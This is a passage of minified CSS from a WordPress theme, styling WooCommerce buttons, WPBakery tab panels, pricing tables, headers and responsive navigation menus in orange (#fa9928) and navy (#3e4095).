.ui-slider-handle,.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce .widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button),.woocommerce.widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button),.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .cart .button,.woocommerce .cart input.button,#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce div.product form.cart .button,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce ul.products li.product .button{background-color:#fa9928}.woocommerce-info,.woocommerce-message{border-top-color:#fa9928}.woocommerce-info::before{color:#fa9928}.woocommerce-form-coupon button.button,.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{background-image:-ms-linear-gradient(right,#fa9928 0,#fa9928 100%);background-image:linear-gradient(to right,#fa9928,#fa9928)}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{color:#3e4095}.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fa9928}.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#fa9928}.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#fa9928}.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:transparent}.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#fa9928}.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#fa9928;background-color:#fa9928}.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#fa9928;background-color:#fa9928}.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#3e4095}.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#3e4095}.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#3e4095}.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:transparent}.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#3e4095}.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#3e4095;background-color:#3e4095}.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#3e4095;background-color:#3e4095}.wpb-js-composer .vc_tta-color-secondarycolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fa9928}.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#fa9928}.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-image:-ms-linear-gradient(right,#fa9928 0,#fa9928 100%);background-image:linear-gradient(to right,#fa9928,#fa9928)}.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:transparent}.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-image:-ms-linear-gradient(right,#fa9928 0,#fa9928 100%);background-image:linear-gradient(to right,#fa9928,#fa9928)}.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#fa9928;background-image:-ms-linear-gradient(right,#fa9928 0,#fa9928 100%);background-image:linear-gradient(to right,#fa9928,#fa9928)}.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8;background-image:none}.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#fa9928;background-image:-ms-linear-gradient(right,#fa9928 0,#fa9928 100%);background-image:linear-gradient(to right,#fa9928,#fa9928)}.wpb-js-composer .vc_tta-color-gradientcolor.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}@media (max-width:767px){body.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,body.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#fa9928}}.comments-area input[type=submit],.nav-links .page-numbers.current:before,.nav-links .page-numbers:before,.single-thsn-service .themesion-sidebar .widget ul>li.thsn-post-active a:before,.single-thsn-service .themesion-sidebar .widget ul>li a:before,.themesion-sidebar .widget_tag_cloud ul li a:before,.thsn-applynow-form input[type=submit],.thsn-divider .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading:after,.thsn-ihbox.thsn-ihbox-style-hsbox.thsn-divider .thsn-ihbox-heading:after,.reply a,.wpb-js-composer .vc_tta.vc_general.thsn-faq .vc_tta-panel.vc_active .vc_tta-panel-heading,.thsn-ourhistory .thsn-ourhistory-right:before,.thsn-blogbox-style-1 .thsn-meta-category:after,.thsn-ihbox-style-3 .thsn-ihbox-icon-wrapper i:before,.thsn-ihbox-style-5 .thsn-ihbox-icon-wrapper i:before,.thsn-service-style-2 .thsn-service-icon-wrapper i:before,.thsn-service-style-1 .thsn-service-icon-wrapper i:before,.thsn-testimonial-style-4 .themesion-box-desc:after,.thsn-testimonial-style-1:after,.thsn-ihbox-style-2 .thsn-ihbox-icon-wrapper i:before,.thsn-portfolio-style-2 .thsn-portfolio-icon-wrapper a,.thsn-blogbox-style-1 .thsn-meta-date,.thsn-blogbox-style-3 .thsn-meta-category:before,.thsn-blogbox-style-2 .thsn-meta-date,.thsn-pricing-table-style-1 .thsn-pricing-table-featured-col .themesion-ptable-heading,.thsn-pricing-table-style-1 .vc_btn3.vc_btn3-size-md,.thsn-service-style-3 .thsn-service-icon-wrapper i:before,.thsn-ihbox-style-6 .thsn-ihbox-icon i:before,.thsn-testimonial-style-5 .themesion-box-img:after,.thsn-team-style-1 .themesion-box-social-links ul,.thsn-team-style-2 .themesion-box-social-links ul,.thsn-ihbox-style-8 .thsn-ihbox-icon i:before,.thsn-main-form.thsn-style-2 input[type=submit],.thsn-ihbox-style-10 .thsn-ihbox-icon-wrapper,.themesion-sidebar .widget.widget_product_search .woocommerce-product-search [type=submit],.search-form button,.themesion-sidebar .widget .widget-title:after,.thsn-blog-classic-inner .thsn-read-more-link a,.widget .download .item-download i:before,.thsn-portfolio-wrap .thsn-read-more-link a,.thsn-blog-classic blockquote:after,.thsn-team-single .thsn-team-social-links a{background-image:-ms-linear-gradient(right,#fa9928 0,#fa9928 100%);background-image:linear-gradient(to right,#fa9928,#fa9928)}.thsn-header-style-5 .thsn-header-button a:after,.thsn-header-style-3 .thsn-header-button a:after,.thsn-applynow-form input[type=submit]:hover,.thsn-border-effect .vc_single_image-wrapper:after,.thsn-service-style-1:hover{border-image-source:-ms-linear-gradient(right,#fa9928 0,#fa9928 100%);border-image-source:linear-gradient(to right,#fa9928,#fa9928)}.thsn-service-style-5 .thsn-service-cat,.thsn-search-results .thsn-read-more-link a:after,.thsn-blog-meta-bottom .thsn-meta-tags a:hover,.post.sticky .thsn-blog-classic:after,.thsn-service-style-1:after,.site-footer .widget-title:after,.thsn-ihbox-style-9 .thsn-ihbox-icon-wrapper,.site-footer.thsn-color-white .thsn-social-links a:hover,.thsn-divider-top .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading:after,.thsn-ihbox.thsn-ihbox-style-hsbox.thsn-divider-top .thsn-ihbox-heading:after,.thsn-divider .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading:after,.thsn-ihbox.thsn-ihbox-style-hsbox.thsn-divider .thsn-ihbox-heading:after,.thsn-ihbox-style-4 .thsn-ihbox-icon-wrapper{background-color:#fa9928}.test{background-color:#fa9928!important}.test{background-color:rgba(250,153,40,.5)}.thsn-ihbox-style-1:after{background-color:rgba(250,153,40,.90)}.thsn-ihbox-style-13 .thsn-ihbox-icon-wrapper,.thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading em,.thsn-testimonial-style-6 .themesion-box-title,.ts-custom-fid .themesion-ele-fid-style-1 .thsn-sbox-icon-wrapper,.thsn-portfolio-style-4 .thsn-port-cat a,.thsn-footer-contact-box .thsn-heading,.themesion-sidebar .widget ul a:hover,.site-footer a:hover,.widget .download .item-download a:hover,.thsn-team-single .thsn-team-designation,.thsn-bottom-box.vc_column_container .thsn-custom-block-1 em,.thsn-ihbox-style-1.thsn-style-1-grey .thsn-ihbox-icon-wrapper,.thsn-ihbox-style-9 .vc_custom_heading span,.thsn-pre-header-wrapper ul.thsn-contact-info li i,.thsn-pre-header-wrapper .thsn-social-links a:hover,.vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-gradientcolor,.thsn-service-style-1 .thsn-service-btn a,.thsn-portfolio-style-2 .thsn-port-cat a,.thsn-blogbox-style-1 .themesion-box-content .vc_general.vc_btn3,.thsn-blogbox-style-2 .thsn-meta-container .thsn-meta-category a,.themesion-ele-fid-style-2 .thsn-fid-inner,.thsn-ihbox-style-1.thsn-style-1-grey .thsn-ihbox-contents .vc_btn3-color-globalcolor.vc_general.vc_btn3,.thsn-ihbox-style-7 .thsn-ihbox-icon-wrapper,.thsn-ihbox-style-7 .thsn-ihbox-contents .vc_btn3-color-globalcolor.vc_general.vc_btn3,.thsn-service-style-3 .thsn-service-btn a{color:#fa9928}.test{border-bottom-color:#fa9928}.post.sticky,.test{border-color:#fa9928}.thsn-service-style-4 .thsn-service-icon-wrapper{border-top-color:#fa9928}.test{color:#3e4095}.test{border-color:#3e4095}.test{background-color:#3e4095}.thsn-white{color:#fff}.thsn-ihbox-style-6.thsn-ihbox h2,.thsn-header-style-2 .thsn-header-link span,.thsn-header-style-6 .thsn-header-link span,.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,.thsn-search-results-right .thsn-read-more-link a,.thsn-search-results-right .thsn-post-title a,.vc_general.vc_btn3.vc_btn3-style-outline.vc_btn3-color-gradientcolor,.vc_btn3.vc_btn3-color-white,.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat,.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units,.thsn-blogbox-style-1 .themesion-box-content .thsn-post-title a,.themesion-sidebar .widget ul a,.thsn-text-color-blackish .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading .vc_custom_heading,.thsn-text-color-blackish h1,.thsn-text-color-blackish h2,.thsn-text-color-blackish h3,.thsn-text-color-blackish h4,.thsn-text-color-blackish h5,.thsn-text-color-blackish h6,.thsn-color-blackish,.thsn-blackish{color:#3e4095}.thsn-overide-qis-design-yes .qis__handle{background-color:#3e4095!important}.thsn-ihbox-style-1.thsn-style-1-black:after{background-color:rgba(24,33,46,.90)}.thsn-team-single .thsn-team-info-block,.thsn-lightbg,.single-thsn-service .themesion-sidebar .widget-first,.blog .themesion-sidebar .widget,.post .themesion-sidebar .widget,.single-post .themesion-sidebar .widget,.thsn-ihbox-style-8 .thsn-ihbox-icon-wrapper,.thsn-ihbox-style-4,.thsn-bgimage-over-bgcolor.thsn-bgimage-yes.thsn-bg-color-light,.thsn-bg-color-light.vc_column_container.vc_column_container .vc_column-inner:before,.thsn-bg-color-light:not(.vc_column_container):before,.thsn-extended-bg-col.thsn-bg-color-light:before,.thsn-stretched-div.thsn-bg-color-light:before{background-color:#f8f8f8}.thsn-ihbox-style-1.thsn-style-1-grey:after{background-color:rgba(248,248,248,.90)}.thsn-team-style-2 .thsn-featured-wrapper img{border-color:#f8f8f8}.thsn-applynow-form input[type=submit]:hover,.vc_btn3-style-classic.vc_general.vc_btn3-color-globalcolor:hover,.thsn-pricing-table-style-1 .vc_btn3.vc_btn3-size-md:hover,.vc_general.vc_btn3.vc_btn3-style-classic.vc_btn3-color-white:hover,.thsn-ihbox-style-9 .thsn-ihbox-contents,.thsn-header-style-4 .thsn-header-button a:hover,.themesion-sidebar .widget.widget_product_search,.themesion-sidebar .widget.widget_search.thsn-widget-search,.thsn-darkbg,.themesion-ele-fid-style-3,.site-header .thsn-bg-color-blackish,.site-header .thsn-sticky-on.thsn-sticky-bg-color-blackish,.thsn-bgimage-over-bgcolor.thsn-bgimage-yes.thsn-bg-color-blackish,.thsn-stretched-div.thsn-bg-color-blackish:before,.thsn-bg-color-blackish,.thsn-bg-color-blackish:before,.thsn-blackish-color,.thsn-bgimage-over-bgcolor.thsn-bgimage-yes.thsn-bg-color-blackish,.thsn-bg-color-blackish.vc_column_container .vc_column-inner:before,.thsn-bg-color-blackish:not(.vc_column_container):before,.thsn-extended-bg-col.thsn-bg-color-blackish:before,.thsn-stretched-div.thsn-bg-color-blackish:before,.thsn-blackish-bg{background-color:#18212e}.thsn-bgimage-yes.thsn-bg-color-blackish.vc_column_container .vc_column-inner:before,.thsn-bgimage-yes.thsn-bg-color-blackish:not(.vc_column_container):before,.thsn-bgimage-yes.thsn-extended-bg-col.thsn-bg-color-blackish:before,.thsn-bgimage-yes .thsn-stretched-div.thsn-bg-color-blackish:before{background-color:rgba(24,33,46,.95)}@media (max-width:1200px){.thsn-header-top-area>.container{position:relative}.thsn-header-info-inner,.something{display:none}.navbar-expand-lg .navbar-nav{-ms-flex-direction:unset!important;flex-direction:unset!important}.thsn-header-menu-area-inner,.thsn-navbar{display:block!important}.thsn-parent-header-style-1 .thsn-header-wrapper>.container{position:relative}.thsn-parent-header-style-1 .thsn-header-wrapper>.container>.d-flex{position:static!important}.site-header .thsn-header-top-area>.container,.site-header .thsn-header-wrapper>.container{max-width:none;padding:0 30px}.thsn-title-bar-wrapper>.container{max-width:none;padding:0 30px}.nav-menu-toggle{display:block;position:absolute;right:30px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background-color:transparent;padding:0;font-size:35px;line-height:35px;color:#2c2c2c}.thsn-mobile-search{display:block}.thsn-mobile-search .thsn-header-search-btn{display:block;position:absolute;right:95px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.thsn-navbar>div{background-color:#fff}.sub-menu{display:none}.thsn-header-menu-area-wrapper{min-height:auto!important}.closepanel{position:absolute;z-index:99;right:35px;top:25px;display:block;width:30px;height:30px;line-height:30px;border-radius:50%;text-align:center;cursor:pointer;font-size:35px;color:#fff}.admin-bar .closepanel{top:45px}.thsn-navbar>div{background-color:#fff;position:fixed;top:0;right:0;z-index:1000;width:300px;height:100%;padding:0;display:block;background-color:#222;-webkit-transition:transform .4s ease;transition:transform .4s ease;-webkit-transform:translateX(400px);-ms-transform:translateX(400px);transform:translateX(400px);-webkit-backface-visibility:hidden;backface-visibility:hidden;visibility:hidden;opacity:0}.thsn-navbar>div.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:1;overflow-y:scroll}.thsn-navbar>div>ul{padding:90px 0}.thsn-navbar>div>ul li a{color:#fff!important;padding:15px 25px;height:auto;display:inline-block}.thsn-navbar>div>ul ul{padding-left:1em;overflow:hidden;display:none}ul .sub-menu.show,ul .children.show{display:block}.thsn-navbar li{position:relative}.thsn-navbar ul.menu>li{border-bottom:1px solid rgba(204,204,204,.10)}.sub-menu-toggle{display:block;position:absolute;right:25px;top:15px;cursor:pointer;color:rgba(255,255,255,.80)}.thsn-navbar ul ul{background-color:transparent!important}.thsn-header-style-1 .thsn-header-wrapper.thsn-sticky-on{position:static!important;width:auto!important}.thsn-header-style-1 .thsn-header-wrapper>.container>.d-flex{position:relative}.thsn-header-style-1 .site-title img.thsn-main-logo{max-height:46px}.thsn-header-style-1 .thsn-right-box,.thsn-header-style-2 .thsn-right-box,.thsn-header-style-6 .thsn-right-box{display:none}.thsn-header-style-2 .thsn-header-wrapper-inner,.thsn-header-style-6 .thsn-header-wrapper-inner{position:relative}.thsn-header-style-2 .thsn-right-area,.thsn-header-style-6 .thsn-right-area{display:none}.thsn-header-style-3 .thsn-header-wrapper-inner{position:relative;padding:0 40px}.thsn-header-style-3 .thsn-right-area{display:none}.thsn-header-style-4 .thsn-right-box,.thsn-header-style-4 .thsn-right-box{display:none}.thsn-header-style-4 .nav-menu-toggle{color:#222}.thsn-header-style-4 .thsn-header-wrapper>.container{position:relative}.thsn-header-style-4 .thsn-header-height-wrapper{min-height:auto!important}.thsn-header-search-form-wrapper .search-form{margin:0 70px}.thsn-header-style-5 .thsn-right-area{display:none}.thsn-header-style-5 .thsn-header-wrapper>.container{position:relative}.thsn-responsive-logo-yes .thsn-sticky-logo,.thsn-responsive-logo-yes .thsn-main-logo{display:none}.thsn-responsive-logo-yes .thsn-responsive-logo{display:inline-block}.thsn-responsive-header-bgcolor-globalcolor .thsn-header-wrapper{background-color:#fa9928!important}.thsn-responsive-header-bgcolor-white .thsn-header-wrapper{background-color:#fff!important}.thsn-responsive-header-bgcolor-blackish .thsn-header-wrapper{background-color:#222!important}.thsn-cart-wrapper{display:none!important}}@media (min-width:1200px){.thsn-responsive-logo{display:none}.nav-menu-toggle,.something{display:none}.thsn-sticky-on .site-title img.thsn-main-logo,.site-title img.thsn-sticky-logo{max-height:50px}.thsn-sticky-on.thsn-header-wrapper{box-shadow:0 0 10px rgba(0,0,0,.1)}.thsn-navbar>div>ul>li,.thsn-navbar>div>ul>li>a{line-height:110px!important;height:110px}.thsn-sticky-on .thsn-navbar>div>ul>li,.thsn-sticky-on .thsn-navbar>div>ul>li>a,.thsn-sticky-on .site-title{line-height:90px!important;height:90px}.thsn-sticky-main-active-color-globalcolor.thsn-navbar>div>ul>li:hover>a,.thsn-navbar ul>li>ul>li.current-menu-item>a,.thsn-navbar ul>li>ul li.current_page_item>a,.thsn-navbar ul>li>ul li.current_page_ancestor>a,.thsn-navbar>div>ul>li:hover>a,.thsn-navbar>div>ul>li.current_page_item>a,.thsn-navbar>div>ul>li.current-menu-parent>a{color:#fa9928}.thsn-navbar ul>li>ul li.current_page_item>a:before,.thsn-navbar ul>li>ul li.current_page_ancestor>a:before,.thsn-navbar ul>li>ul li.current_page_parent>a:before{background-color:#fa9928}.thsn-navbar ul>li>ul li:hover>a{color:#fff!important}.thsn-navbar>div>ul{position:relative;z-index:597}.thsn-navbar>div>ul>li{float:left;min-height:1px;vertical-align:middle;position:relative}.thsn-navbar>div>ul ul{visibility:hidden;position:absolute;top:100%;left:0;z-index:598}.thsn-navbar ul>li:hover>ul{z-index:600}.thsn-navbar>div>ul li ul.thsn-nav-left{left:inherit;right:0}.thsn-navbar>div>ul li ul ul.thsn-nav-left{left:-100%;right:0}.thsn-navbar>div>ul ul li{float:none}.thsn-navbar>div>ul ul ul{top:0;left:100%;width:190px}.thsn-navbar>div>ul ul{margin-top:0}.thsn-navbar>div>ul ul li{font-weight:normal}.thsn-navbar a{display:block;line-height:1em;text-decoration:none}.thsn-navbar>div>ul ul li:hover>a{background-color:#fa9928}.thsn-navbar>ul{*display:inline-block}.thsn-navbar:after,.thsn-navbar ul:after{content:'';display:block;clear:both}.thsn-navbar ul{text-transform:uppercase}.thsn-navbar ul ul{min-width:270px;opacity:0;visibility:hidden;-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s;box-shadow:0 10px 40px rgba(0,0,0,.20);border-top:3px solid #fa9928}.thsn-navbar ul>li:hover>ul{visibility:visible;opacity:1}.thsn-navbar ul>li>ul>li>a{padding:15px 30px}.thsn-navbar ul>li>ul>li:hover>a{padding-left:40px}.thsn-navbar ul>li>ul>li>a:before{position:absolute;content:'';left:18px;top:24px;width:0;height:2px;background-color:transparent;-webkit-transition:all .500s ease-in-out;transition:all .500s ease-in-out}.thsn-navbar ul>li>ul>li:hover>a:before{background-color:rgba(255,255,255,.50);width:10px}.thsn-navbar ul ul a{border-bottom:1px solid rgba(0,0,0,.10);border-top:0 none;line-height:150%;padding:16px 20px}.thsn-navbar ul ul ul{border-top:0 none}.thsn-navbar ul ul li{position:relative}.thsn-navbar ul li.last ul{left:auto;right:0}.thsn-navbar ul li.last ul ul{left:auto;right:99.5%}.thsn-navbar div>ul>li>a{margin:0 20px}.thsn-sticky-on .thsn-navbar.thsn-sticky-main-active-color-globalcolor>div>ul>li.current_page_item>a,.thsn-sticky-on .thsn-navbar.thsn-sticky-main-active-color-globalcolor>div>ul>li.current-menu-parent>a{color:#fa9928}.thsn-navbar.thsn-dropdown-active-color-globalcolor ul>li>ul>li.current-menu-item>a,.thsn-navbar.thsn-dropdown-active-color-globalcolor ul>li>ul li.current_page_item>a,.thsn-navbar.thsn-dropdown-active-color-globalcolor ul>li>ul li.current_page_ancestor>a,.thsn-navbar.thsn-main-active-color-globalcolor>div>ul>li:hover>a,.thsn-navbar.thsn-main-active-color-globalcolor>div>ul>li.current_page_item>a,.thsn-navbar.thsn-main-active-color-globalcolor>div>ul>li.current-menu-parent>a{color:#fa9928}.thsn-navbar.thsn-dropdown-active-color-secondarycolor ul>li>ul>li.current-menu-item>a,.thsn-navbar.thsn-dropdown-active-color-secondarycolor 